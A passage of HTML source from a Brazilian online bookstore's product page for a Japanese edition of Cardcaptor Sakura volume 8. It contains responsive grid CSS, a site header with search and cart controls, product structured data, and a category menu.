        .row.large-space-sm > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-sm > [class^="col-"],
        .row.x-large-space-sm > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-sm {
          margin: 0;
        }

        .row.x-small-space-sm {
          margin: -.25rem;
        }

        .row.small-space-sm {
          margin: -.5rem;
        }

        .row.medium-space-sm {
          margin: -1rem;
        }

        .row.large-space-sm {
          margin: -1.5rem;
        }

        .row.x-large-space-sm {
          margin: -2rem;
        }

        .col-sm {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-sm-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-sm-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-sm-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-sm-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-sm-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-sm-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-sm-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-sm-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-sm-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-sm-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-sm-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-sm-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-sm-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-sm-offset-0 {
          margin-left: 0;
        }

        .col-sm-offset-1 {
          margin-left: 8.333%;
        }

        .col-sm-offset-2 {
          margin-left: 16.667%;
        }

        .col-sm-offset-3 {
          margin-left: 25%;
        }

        .col-sm-offset-4 {
          margin-left: 33.333%;
        }

        .col-sm-offset-5 {
          margin-left: 41.667%;
        }

        .col-sm-offset-6 {
          margin-left: 50%;
        }

        .col-sm-offset-7 {
          margin-left: 58.333%;
        }

        .col-sm-offset-8 {
          margin-left: 66.667%;
        }

        .col-sm-offset-9 {
          margin-left: 75%;
        }

        .col-sm-offset-10 {
          margin-left: 83.333%;
        }

        .col-sm-offset-11 {
          margin-left: 91.667%;
        }

        .start-sm {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-sm {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-sm {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-sm {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-sm {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-sm {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-sm {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-sm {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-sm {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-sm .content-box {
          height: 100%;
        }

        .first-sm {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-sm {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2,
        .col-auto-3,
        .col-auto-4 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .container {
          width: 61rem;
        }

        .col-md,
        .col-md-1,
        .col-md-2,
        .col-md-3,
        .col-md-4,
        .col-md-5,
        .col-md-6,
        .col-md-7,
        .col-md-8,
        .col-md-9,
        .col-md-10,
        .col-md-11,
        .col-md-12,
        .col-md-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-md > [class^="col-"],
        .row.no-space-md > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-md > [class^="col-"],
        .row.x-small-space-md > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-md > [class^="col-"],
        .row.small-space-md > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-md > [class^="col-"],
        .row.medium-space-md > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-md > [class^="col-"],
        .row.large-space-md > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-md > [class^="col-"],
        .row.x-large-space-md > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-md {
          margin: 0;
        }

        .row.x-small-space-md {
          margin: -.25rem;
        }

        .row.small-space-md {
          margin: -.5rem;
        }

        .row.medium-space-md {
          margin: -1rem;
        }

        .row.large-space-md {
          margin: -1.5rem;
        }

        .row.x-large-space-md {
          margin: -2rem;
        }

        .col-md {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-md-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-md-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-md-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-md-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-md-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-md-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-md-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-md-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-md-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-md-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-md-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-md-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-md-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-md-offset-0 {
          margin-left: 0;
        }

        .col-md-offset-1 {
          margin-left: 8.333%;
        }

        .col-md-offset-2 {
          margin-left: 16.667%;
        }

        .col-md-offset-3 {
          margin-left: 25%;
        }

        .col-md-offset-4 {
          margin-left: 33.333%;
        }

        .col-md-offset-5 {
          margin-left: 41.667%;
        }

        .col-md-offset-6 {
          margin-left: 50%;
        }

        .col-md-offset-7 {
          margin-left: 58.333%;
        }

        .col-md-offset-8 {
          margin-left: 66.667%;
        }

        .col-md-offset-9 {
          margin-left: 75%;
        }

        .col-md-offset-10 {
          margin-left: 83.333%;
        }

        .col-md-offset-11 {
          margin-left: 91.667%;
        }

        .start-md {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-md {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-md {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-md {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-md {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-md {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-md {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-md {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-md {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-md .content-box {
          height: 100%;
        }

        .first-md {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-md {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-3 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-auto-4,
        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }
      }
      /* 1200px */
      @media only screen and (min-width: 75em) {
        .container {
          width: 71rem;
        }

        .col-lg,
        .col-lg-1,
        .col-lg-2,
        .col-lg-3,
        .col-lg-4,
        .col-lg-5,
        .col-lg-6,
        .col-lg-7,
        .col-lg-8,
        .col-lg-9,
        .col-lg-10,
        .col-lg-11,
        .col-lg-12,
        .col-lg-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-lg > [class^="col-"],
        .row.no-space-lg > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-lg > [class^="col-"],
        .row.x-small-space-lg > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-lg > [class^="col-"],
        .row.small-space-lg > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-lg > [class^="col-"],
        .row.medium-space-lg > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-lg > [class^="col-"],
        .row.large-space-lg > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-lg > [class^="col-"],
        .row.x-large-space-lg > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-lg {
          margin: 0;
        }

        .row.x-small-space-lg {
          margin: -.25rem;
        }

        .row.small-space-lg {
          margin: -.5rem;
        }

        .row.medium-space-lg {
          margin: -1rem;
        }

        .row.large-space-lg {
          margin: -1.5rem;
        }

        .row.x-large-space-lg {
          margin: -2rem;
        }

        .col-lg {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-lg-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-lg-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-lg-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-lg-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-lg-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-lg-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-lg-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-lg-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-lg-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-lg-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-lg-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-lg-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-lg-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-lg-offset-0 {
          margin-left: 0;
        }

        .col-lg-offset-1 {
          margin-left: 8.333%;
        }

        .col-lg-offset-2 {
          margin-left: 16.667%;
        }

        .col-lg-offset-3 {
          margin-left: 25%;
        }

        .col-lg-offset-4 {
          margin-left: 33.333%;
        }

        .col-lg-offset-5 {
          margin-left: 41.667%;
        }

        .col-lg-offset-6 {
          margin-left: 50%;
        }

        .col-lg-offset-7 {
          margin-left: 58.333%;
        }

        .col-lg-offset-8 {
          margin-left: 66.667%;
        }

        .col-lg-offset-9 {
          margin-left: 75%;
        }

        .col-lg-offset-10 {
          margin-left: 83.333%;
        }

        .col-lg-offset-11 {
          margin-left: 91.667%;
        }

        .start-lg {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-lg {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-lg {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-lg {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-lg {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-lg {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-lg {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-lg {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-lg {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-lg .content-box {
          height: 100%;
        }

        .first-lg {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-lg {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-3 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-auto-4 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-auto-5 {
          -ms-flex-preferred-size: 20%;
          flex-basis: 20%;
          max-width: 20%;
        }

        .col-auto-6 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }
      }
      .hidden {
        display: none !important;
      }
      .hidden-xs-up {
        display: none !important;
      }

      @media (max-width: 479px) {
        .hidden-ms-down {
          display: none !important;
        }
      }

      @media (min-width: 480px) {
        .hidden-ms-up {
          display: none !important;
        }
      }

      @media (max-width: 767px) {
        .hidden-sm-down {
          display: none !important;
        }
      }

      @media (min-width: 768px) {
        .hidden-sm-up {
          display: none !important;
        }
      }

      @media (max-width: 991px) {
        .hidden-md-down {
          display: none !important;
        }
      }

      @media (min-width: 992px) {
        .hidden-md-up {
          display: none !important;
        }
      }

      @media (max-width: 1199px) {
        .hidden-lg-down {
          display: none !important;
        }
      }

      @media (min-width: 1200px) {
        .hidden-lg-up {
          display: none !important;
        }
      }
    </style>

  </head>
  <body itemscope itemtype="http://schema.org/WebPage">
    <div class="js-content-aviseme"></div>
    <div class="notifications js-notifications"></div>

    <div id="main-hidden-overflow" class="hidden-overflow">

      
      
      
      
      
      <header class="header js-header">
	<div class="header__top">
		<div class="container-fluid">
			<div class="flex flex-row between-xs">
				<div class="flex flex-row">
					
					
					
									</div>

				<div class="flex flex-row">
									</div>

			</div>
		</div>
	</div>

	<div class="header__main js-header__main">
		<div class="container-fluid vertical-padding-small">
			<div class="row middle-xs between-xs small-space-xs">

				<div class="col-md-width-auto
					col-xs-12">
					<div class="flex flex-row nowrap-xs top-xs between-xs center-sm">
						<div class="header__main-text cursor-pointer padding-small hidden-sm-up right-margin-small js-header__main-menu">
							<i class="fas fa-bars visible-block text-x-large"></i>
						</div>
													<a href="https://www.fonomag.com.br/" title="LIVRARIA FONOMAG" class="header__logo js-header__logo visible-block text-center horizontal-padding-small">
								<picture>
																			<source media="(max-width: 768px)" srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-responsivo-368x140.webp">
										<source media="(max-width: 768px)" srcset="">
										<div id="logo_responsivo" width="300" height="114" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-responsivo-368x140.png"></div>
																		<div id="logo_original" width="395" height="150" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png"></div>
									<source srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.webp">
									<img id="logo" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG" itemprop="image" width="395" height="150">
								</picture>

								<picture style="visibility:hidden;">
									<source srcset="https://www.fonomag.com.br/image/cache/data/40x40-40x40.webp">
									<img src="https://www.fonomag.com.br/image/cache/data/40x40-40x40.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG">
								</picture>
							</a>
											<div class="header__main-text cursor-pointer padding-small hidden-sm-up left-margin-small js-header__search">
						<i class="fas fa-search visible-block text-x-large"></i>
					</div>
					</div>
				</div>

				<div class="col-xs-12 col-sm hidden-sm-down js-header__search-container search-fixed js-search-fixed inactive_searchbar">
					<div class="content-box rel">
						<label class="header__search-field js-form-search">
							<input type="text" name="search" class="header__search-entry js-header__search-entry" placeholder="O que deseja buscar?" value="" autocomplete="off" disabled/>
							<button type="button" class="btn-default btn-small-square header__search-btn js-header__search-btn" title="Pesquisar">
								<i class="fas fa-search" aria-hidden="true"></i>
							</button>
						</label>
						<div class="header__dropdown header__dropdown--left top-margin-x-small background-white border-gray full-width abs vertical-padding-small shadow-large hidden js-header__search-dropdown">
							<div class="js-header__search-suggestion">
								<span class="text-small text-gray text-center visible-block vertical-padding-small horizontal-padding-medium">
									Escreva algo para pesquisar...
								</span>
							</div>
						</div>
					</div>
				</div>

				<div class="col-xs-12 col-sm-width-auto">
					<div class="content-box rel flex flex-row nowrap-xs between-xs">
						<div class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small right-padding-medium text-ellipsis js-header__dropdown">
							<i class="fas fa-user text-x-large"></i>
							<span class="text-medium left-margin-small text-ellipsis">Minha conta</span>
							<i class="fas fa-angle-down text-small"></i>
						</div>
						<div class="header__dropdown header__dropdown--left background-white padding-medium border-gray abs hidden shadow-large">
															<a href="https://www.fonomag.com.br/index.php?route=account/register" class="btn-default btn-medium btn-full bottom-margin-medium">
									<span>Entrar</span>
								</a>
								<a href="https://www.fonomag.com.br/index.php?route=account/register&page=register" class="visible-block vertical-padding-small vertical-margin-x-small text-medium text-center">
									<span class="text-dark">Cliente novo?</span>
									Cadastre-se
								</a>
													</div>
													<a href="https://www.fonomag.com.br/index.php?route=account/wishlist" class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small right-padding-medium">
								<i class="fas fa-heart text-x-large"></i>
								<span class="text-medium js-total-wish-list  notification-badge notification-badge-custom-color">0</span>
							</a>
						
																											<div class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small left-margin-small js-header__side" id="btn-toggle-sidecart" display-facebook='1' facebook-keys='[]' facebook-total='0'>
									<i class="fas fa-shopping-cart text-x-large"></i>
									<span class="text-medium js-header__cart-total notification-badge notification-badge-custom-color floatingcart-quantity">0</span>
								</div>
							
															<div data-cart-type="2">
									<side-cart
  id="sidecart"
  :cart-items="carrinho"
  :cart-link="'https://www.fonomag.com.br/index.php?route=checkout/cart'"
  :checkout-link="'https://www.fonomag.com.br/index.php?route=checkout/checkout'"
  current-route="product/product"
></side-cart>

<script type="text/javascript">
  const SIDECART_DATA = {"carrinho":[]};
</script>
								</div>
							
												</div>
				</div>
			</div>
		</div>
	</div>
</header>

<style>
	.notification-badge-custom-color {
		background: #000000
		;
		color: #f0f0f0
		;
		border: 1.5px solid#f0f0f0;
	}
</style>
      <div class="menu">
  </div>
    
      <script type="text/javascript">
      </script>
      
      <script>
  window.waitEvent('scripts', function() {
    var typesFromPHP = [];
    for (let i = 0; i < typesFromPHP.length; i++) {
      new Type(typesFromPHP[i]);
    }

  });
</script>

<script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"Product","productID":2864,"name":"Cardcaptor Sakura vol. 8 - Edi\u00e7\u00e3o Japonesa","url":"https:\/\/www.fonomag.com.br\/2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa","description":"Descri\u00e7\u00e3o:Mang\u00e1 classico da\u00a0CLAMP, que deu origem a uma infinidade de produtos, al\u00e9m de uma adapta\u00e7\u00e3o em anime.Kinomoto Sakura leva uma vida tranquila e feliz com seu pai, irm\u00e3o e amigos da escola na cidade de Tomoeda. Por\u00e9m, ela tamb\u00e9m tem uma miss\u00e3o: com a ajuda de Kerberos (e seus amigos Tomoyo e Li Shoran),\u00a0recapturar as cartas Clow, artefatos m\u00e1gicos poderosos que est\u00e3o causando transtorno na cidade.Volume 8. Conclu\u00eddo no Jap\u00e3o com 12 volumes (tankobon)Textos em Japon\u00eas, com furiganas.Dados do Produto:ISBN: 9784063340495Autor\/Artista: CLAMPVolume 8Idioma: Japon\u00eas1\u00aa Edi\u00e7\u00e3o:\u00a0Mar\u00e7o de 1999Tipo: LivroCapa: Brochura com SobrecapaFormato 11,5\u00a0x 17cm,\u00a0186 p\u00e1ginas","image":["https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_359901-580x580.JPG?version=20250102151724"],"brand":{"@type":"Thing","name":"KODANSHA"},"offers":{"@type":"Offer","priceCurrency":"BRL","price":"70.85","availability":"OutOfStock","seller":{"@type":"Organization","name":"LIVRARIA FONOMAG COMERCIO E IMPORTA\u00c7\u00c3O LTDA - EPP"}}}
</script>

<section id="product-content-main" class="container-fluid bottom-padding-large bottom-margin-x-large">
  <ol class="flex flex-row vertical-padding-small" itemscope itemtype="https://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="flex flex-row middle-xs text-small text-uppercase">
            <a itemprop="item" href="https://www.fonomag.com.br/" class="link-default vertical-padding-x-small">
        <span itemprop="name">Principal</span>
      </a>
      <meta itemprop="position" content="1" />
    </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="flex flex-row middle-xs text-small text-uppercase">
              <i class="fas fa-angle-right horizontal-margin-small text-gray" aria-hidden="true"></i>
            <a itemprop="item" href="https://www.fonomag.com.br/2864-Cardcaptor-Sakura-vol-8--Edicao-Japonesa" class="link-default vertical-padding-x-small">
        <span itemprop="name">Cardcaptor Sakura vol. 8 - Edição Japonesa</span>
      </a>
      <meta itemprop="position" content="2" />
    </li>
                        </ol>
  

  <div id="product-content" class="row rel">
			<div class="col-xs-12 col-sm-4 col-md-3">
			<div class="content-box hidden-md-down">
				        <div class="category-style-default">
    <div class="paper vertical-padding-small bottom-margin-medium border-gray hidden-overflow text-word-wrap aside-filter js-aside-category cc-sm-bg cc-sm-bd">
      <div class="full-width vertical-padding-small horizontal-padding-medium">
        <span class="text-medium text-bold cc-sm-tt">Categorias</span>
      </div>
      <hr class="bottom-border-gray vertical-margin-small cc-sm-bd">
              <div class="full-width">
          <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">LIVROS JAPONESES</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/22-ARTBOOKS-PHOTOBOOKS-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ARTBOOKS, PHOTOBOOKS, etc">
                  <span class="text-ellipsis">ARTBOOKS, PHOTOBOOKS, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/44-CIENCIAS-HUMANAS-MUSICA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="CIÊNCIAS HUMANAS, MÚSICA">
                  <span class="text-ellipsis">CIÊNCIAS HUMANAS, MÚSICA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/58-DESENVOLVIMENTO-PESSOAL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESENVOLVIMENTO PESSOAL">
                  <span class="text-ellipsis">DESENVOLVIMENTO PESSOAL</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/34-DESIGN" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESIGN">
                  <span class="text-ellipsis">DESIGN</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/25-DICIONARIOS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DICIONÁRIOS">
                  <span class="text-ellipsis">DICIONÁRIOS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/26-DIDATICOS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DIDÁTICOS">
                  <span class="text-ellipsis">DIDÁTICOS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/53-ESPORTES-E-LAZER" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ESPORTES E LAZER">
                  <span class="text-ellipsis">ESPORTES E LAZER</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/43-GASTRONOMIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="GASTRONOMIA">
                  <span class="text-ellipsis">GASTRONOMIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/52-KODOMO-INFANTIL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="KODOMO, INFANTIL">
                  <span class="text-ellipsis">KODOMO, INFANTIL</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/33-LITERATURA-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA EM JAPONÊS">
                  <span class="text-ellipsis">LITERATURA EM JAPONÊS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/32-LITERATURA-JAPONESA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA JAPONESA">
                  <span class="text-ellipsis">LITERATURA JAPONESA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/54-SAUDE-MEDICINA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SAÚDE, MEDICINA">
                  <span class="text-ellipsis">SAÚDE, MEDICINA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/55-TECNOLOGIA-E-CIENCIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="TECNOLOGIA E CIÊNCIA">
                  <span class="text-ellipsis">TECNOLOGIA E CIÊNCIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/35-TOKUSATSU-GODZILLA-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="TOKUSATSU, GODZILLA, etc">
                  <span class="text-ellipsis">TOKUSATSU, GODZILLA, etc</span>
                </a>
                                          </div>
                  </div>
              <div class="full-width">
